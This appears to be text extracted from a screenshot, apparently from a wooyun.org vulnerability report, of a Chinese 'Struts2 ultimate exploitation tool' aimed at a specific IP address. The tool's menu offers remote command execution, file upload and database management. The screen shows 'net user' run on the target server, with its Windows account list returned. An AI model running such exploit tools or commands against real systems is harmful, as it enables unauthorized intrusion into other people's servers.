 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酸君edwardz
目标地址： http://222.174.125.19:8081/login.d
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文
命令： net user 执行 回显
\\WIN-VBLRLOR6B1R 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
www.wooyun.org